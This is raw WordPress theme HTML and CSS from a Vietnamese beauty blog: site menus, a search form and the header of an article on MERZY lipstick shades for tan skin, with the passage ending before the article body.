<style>.tdi_29 .tdb-menu>li.current-menu-item>a,.tdi_29 .tdb-menu>li.current-menu-ancestor>a,.tdi_29 .tdb-menu>li.current-category-ancestor>a,.tdi_29 .tdb-menu>li.current-page-ancestor>a,.tdi_29 .tdb-menu>li:hover>a,.tdi_29 .tdb-menu>li.tdb-hover>a,.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fc4349}.tdi_29 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fc4349}.tdi_29 .tdb-menu>li>a:after,.tdi_29 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_29 .tdb-menu>li.current-menu-item>a:after,.tdi_29 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_29 .tdb-menu>li.current-category-ancestor>a:after,.tdi_29 .tdb-menu>li.current-page-ancestor>a:after,.tdi_29 .tdb-menu>li:hover>a:after,.tdi_29 .tdb-menu>li.tdb-hover>a:after,.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_29 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_29 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fc4349}.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fc4349}</style><div id=tdi_29 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-caret-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-71"><a href="https://minhnghila.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Trang chủ</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-103"><a href="https://minhnghila.com/lien-he/" data-wpel-link="internal"><div class="tdb-menu-item-text">Liên hệ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-90 tdb-menu-item-inactive"><a href="https://minhnghila.com/category/trang-diem/" data-wpel-link="internal"><div class="tdb-menu-item-text">Trang điểm</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-caret-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-94"><a href="https://minhnghila.com/category/trang-diem/kem-nen/" data-wpel-link="internal"><div class="tdb-menu-item-text">Kem nền</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-93"><a href="https://minhnghila.com/category/trang-diem/trang-diem-mat/" data-wpel-link="internal"><div class="tdb-menu-item-text">Trang điểm mắt</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-92"><a href="https://minhnghila.com/category/trang-diem/phan/" data-wpel-link="internal"><div class="tdb-menu-item-text">Phấn</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-91"><a href="https://minhnghila.com/category/trang-diem/son/" data-wpel-link="internal"><div class="tdb-menu-item-text">Son</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-95 tdb-menu-item-inactive"><a href="https://minhnghila.com/category/cham-soc-da/" data-wpel-link="internal"><div class="tdb-menu-item-text">Chăm sóc da</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-caret-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-98"><a href="https://minhnghila.com/category/cham-soc-da/tay-trang/" data-wpel-link="internal"><div class="tdb-menu-item-text">Tẩy trang</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-106"><a href="https://minhnghila.com/category/cham-soc-da/tay-da-chet/" data-wpel-link="internal"><div class="tdb-menu-item-text">Tẩy da chết</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97"><a href="https://minhnghila.com/category/cham-soc-da/sua-rua-mat/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sữa rửa mặt</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-96"><a href="https://minhnghila.com/category/cham-soc-da/toner/" data-wpel-link="internal"><div class="tdb-menu-item-text">Toner</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-119"><a href="https://minhnghila.com/category/cham-soc-da/serum/" data-wpel-link="internal"><div class="tdb-menu-item-text">Serum</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-120"><a href="https://minhnghila.com/category/cham-soc-da/kem-duong/" data-wpel-link="internal"><div class="tdb-menu-item-text">Kem dưỡng</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-121"><a href="https://minhnghila.com/category/cham-soc-da/mat-na/" data-wpel-link="internal"><div class="tdb-menu-item-text">Mặt nạ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-189"><a href="https://minhnghila.com/category/cham-soc-da/kem-chong-nang/" data-wpel-link="internal"><div class="tdb-menu-item-text">Kem chống nắng</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107 tdb-menu-item-inactive"><a href="https://minhnghila.com/category/cham-soc-co-the/" data-wpel-link="internal"><div class="tdb-menu-item-text">Chăm sóc cơ thể</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-caret-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-182"><a href="https://minhnghila.com/category/cham-soc-co-the/dau-goi/" data-wpel-link="internal"><div class="tdb-menu-item-text">Dầu gội</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-110"><a href="https://minhnghila.com/category/cham-soc-co-the/sua-tam/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sữa tắm</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-109"><a href="https://minhnghila.com/category/cham-soc-co-the/sua-duong-the-kem-tay/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sữa dưỡng thể &amp; Kem tay</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-112 tdb-menu-item-inactive"><a href="https://minhnghila.com/category/song-khoe/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sống khoẻ</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-caret-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-113"><a href="https://minhnghila.com/category/song-khoe/bi-kip-an-uong/" data-wpel-link="internal"><div class="tdb-menu-item-text">Bí kíp ăn uống</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-115"><a href="https://minhnghila.com/category/song-khoe/loi-song/" data-wpel-link="internal"><div class="tdb-menu-item-text">Lối sống</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-114"><a href="https://minhnghila.com/category/song-khoe/thuc-pham-chuc-nang/" data-wpel-link="internal"><div class="tdb-menu-item-text">Thực phẩm chức năng</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon tdc-font-fa tdc-font-fa-caret-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:block}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:auto;height:auto}.tdi_33{padding-right:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_34 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" >
<style>.tdi_34{margin-top:1px!important;margin-bottom:0px!important}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_34{text-align:left}.tdi_34 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_34 .tdb-search-form-input,.tdi_34 .tdb-search-form-placeholder{padding:0px}.tdi_34 .tdb-search-form-border{border-width:0 0 1px;border-color:rgba(20,20,35,0.15)}.tdi_34 .tdb-search-form-btn i{font-size:20px;color:#000000}.tdi_34 .tdb-search-form-btn-icon{top:0px}.tdi_34 .tdb-search-form-btn{padding:0px;background-color:rgba(0,0,0,0)}.tdi_34 .tdb-search-msg{margin-top:11px}.tdi_34 .tdb-search-form-input{color:#000000;font-family:Roboto!important;font-size:18px!important;line-height:63px!important}.tdi_34 .tdb-search-form-placeholder{color:rgba(0,0,0,0.7);font-family:Roboto!important;font-size:18px!important}.tdi_34 .tdb-search-form-btn svg,.tdi_34 .tdb-search-form-btn svg *{fill:#000000}.tdi_34 .tdb-search-form-btn:hover{background-color:rgba(0,0,0,0)}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdb-search-form-btn i{font-size:18px}.tdi_34 .tdb-search-form-input{font-size:16px!important;line-height:53px!important}.tdi_34 .tdb-search-form-placeholder{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-search-form-btn i{font-size:16px}.tdi_34 .tdb-search-form-input{font-size:14px!important;line-height:48px!important}.tdi_34 .tdb-search-form-placeholder{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://minhnghila.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_34" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_34" class="tdb-search-form-placeholder">Tìm kiếm...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon td-icon-search"></i></button></div></form></div></div></div></div></div></div><div id="tdi_35" class="tdc-row"><div class="vc_row tdi_36  wpb_row td-pb-row" >
<style scoped>.tdi_36,.tdi_36 .tdc-columns{min-height:0}.tdi_36,.tdi_36 .tdc-columns{display:block}.tdi_36 .tdc-columns{width:100%}.tdi_36:before,.tdi_36:after{display:table}</style><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_39 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><div id=tdi_39 class="td_block_inner td-fix-index"><style>.td-art-blog-pro-menu .tdb-block-menu > li {
  border-right: 1px solid rgba(20, 20, 35, 0.15);
}
.td-art-blog-pro-logo .tdb-logo-icon {
  z-index: -1;
}
.td-art-blog-pro-m-logo .tdb-logo-icon {
  z-index: -1;
}
.td-art-blog-pro-m-menu .tdb-horiz-menu > li {
  border-right: 1px solid rgba(20, 20, 35, 0.15);
}
.td-art-blog-pro-m-menu .tdb-horiz-menu > li:last-child {
  border-right: 0;
}
</style></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="512" data-autoload-tpl-id="86" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-86"
                    class="post-86 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row"  >
<style scoped>.tdi_41{min-height:0}</style><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:block}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:table}@media (min-width:768px){.tdi_43{margin-left:-30px;margin-right:-30px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-20px;margin-right:-20px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-12px;margin-right:-12px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}.tdi_43{margin-bottom:35px!important}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-bottom:25px!important}}@media (max-width:767px){.tdi_43{margin-bottom:30px!important}}</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:73%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:72%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:70%!important}}@media (max-width:767px){div.tdi_45{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_45{padding-left:14px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_46 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_46{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_46{margin-bottom:10px!important}}@media (max-width:767px){.tdi_46{margin-bottom:10px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_46 .tdb-entry-category{padding:5px 8px;font-family:Roboto!important;font-size:12px!important;font-weight:300!important;letter-spacing:0.5px!important}.tdi_46 .tdb-cat-bg{border-width:0px;background-color:#fc4349;}.tdi_46 .tdb-cat-bg:before{background-color:#000000}.tdi_46 .tdb-cat-sep{font-size:14px}.tdi_46 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_46{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .tdb-entry-category{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-entry-category{padding:4px 7px;font-size:11px!important}}@media (max-width:767px){.tdi_46 .tdb-entry-category{padding:4px 7px;font-size:11px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://minhnghila.com/category/trang-diem/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>Trang điểm</a><a class="tdb-entry-category" href="https://minhnghila.com/category/trang-diem/son/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>Son</a></div></div><div class="td_block_wrap tdb_title tdi_47 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-top:0px!important;margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_47{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-bottom:15px!important}}@media (max-width:767px){.tdi_47{margin-bottom:15px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_47 .tdb-title-line:after{height:2px;bottom:40%}.tdi_47 .tdb-title-line{height:50px}.td-theme-wrap .tdi_47{text-align:left}.tdi_47 .tdb-first-letter{left:-0.36em;right:auto}.tdi_47 .tdb-title-text{font-family:Playfair Display!important;font-size:40px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdb-title-text{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdb-title-text{font-size:32px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_47 .tdb-title-text{font-size:30px!important;line-height:1.2!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Màu son MERZY cho da ngăm không thể bỏ lỡ trong mùa hè 2022</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_49  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_49{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_49,.tdi_49 .tdc-inner-columns{display:block}.tdi_49 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_49{width:100%!important}}</style><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51 .vc_column-inner>.wpb_wrapper,.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:center}.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_51 .vc_column-inner,.tdi_51 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_52 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-bottom:5px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_52 .tdb-author-name-wrap{align-items:baseline}.tdi_52 .tdb-author-by{margin-right:9px;color:rgba(10,10,10,0.8);font-family:Roboto!important;font-size:15px!important;line-height:1.6!important}.tdi_52 .avatar{width:30px;height:30px;margin-right:12px;border-radius:50%}.tdi_52 .tdb-author-name{color:#000;font-family:Roboto!important;font-size:15px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .tdb-author-by{margin-right:8px;font-size:14px!important;line-height:1.5!important}.tdi_52 .avatar{width:26px;height:26px;margin-right:11px}.tdi_52 .tdb-author-name{font-size:14px!important;line-height:1.5!important}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .tdb-author-by{margin-right:7px;font-size:13px!important;line-height:1.5!important}.tdi_52 .avatar{width:22px;height:22px;margin-right:10px}.tdi_52 .tdb-author-name{font-size:13px!important;line-height:1.5!important}}@media (max-width:767px){.tdi_52 .tdb-author-by{margin-right:7px;font-size:13px!important;line-height:1.5!important}.tdi_52 .avatar{width:22px;height:22px;margin-right:10px}.tdi_52 .tdb-author-name{font-size:13px!important;line-height:1.5!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo" href="https://minhnghila.com/author/thu-trang-lee-1990/" title="Thu Trang" data-wpel-link="internal"><img alt='Thu Trang' src='https://secure.gravatar.com/avatar/cbb605d76a93705cd67360bdb25d7e5a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbb605d76a93705cd67360bdb25d7e5a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://minhnghila.com/author/thu-trang-lee-1990/" data-wpel-link="internal">Thu Trang</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-right:8px!important;margin-bottom:5px!important;margin-left:5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_53{margin-right:7px!important;margin-left:4px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53{margin-right:6px!important;margin-left:3px!important}}@media (max-width:767px){.tdi_53{margin-right:6px!important;margin-left:3px!important}}</style>
